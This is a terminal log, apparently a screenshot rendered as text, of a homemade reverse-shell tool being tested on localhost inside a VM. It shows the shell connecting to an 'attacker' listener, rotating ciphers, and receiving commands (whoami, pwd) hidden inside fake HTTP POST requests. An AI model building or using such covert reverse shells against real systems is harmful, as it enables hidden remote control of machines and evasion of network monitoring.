 (venv) ubuntu-vm@ubuntu-vm-VirtualBox:~/shifty-shell$ python3 -m shell.reverse_shell 127.0.0.1 5555
[*] Connecting to attacker...
[+] Connected!
[DEBUG] Generated session key (hex): 3204397e7cdc420ce2ae83c84a6f6f13e21ca3ca55cf4079e1762597f675e565
[+] Session key sent.
[+] Initial encryption method: CHACHA20
[DEBUG] Using decrypt_wrapper: wrapper_v1
[DEBUG] Raw decrypted payload: POST /api/endpoint HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Content-Length: 6

whoami
[DEBUG] Using encrypt_wrapper: wrapper_v3
[+] Switched encryption method to AES
[+] Switched encryption method to 3DES
[DEBUG] Using decrypt_wrapper: wrapper_v1
/home/ubuntu-vm/shifty-shell/shell/encryption.py:205: CryptographyDeprecationWarning: TripleDES has been moved to crypto
graphy.hazmat.decrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat.primitives.ciphers.algo
rithms in 48.0.0.
  cipher = Cipher(algorithms.TripleDES(key), modes.CBC(iv), backend=default_backend())
/home/ubuntu-vm/shifty-shell/shell/encryption.py:209: CryptographyDeprecationWarning: TripleDES has been moved to crypto
graphy.hazmat.decrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat.primitives.ciphers.algo
rithms in 48.0.0.
  unpadder = padding.PKCS7(algorithms.TripleDES.block_size).unpadder()
[DEBUG] Raw decrypted payload: POST /api/endpoint HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0
Content-Type: application/json
Content-Length: 3

pwd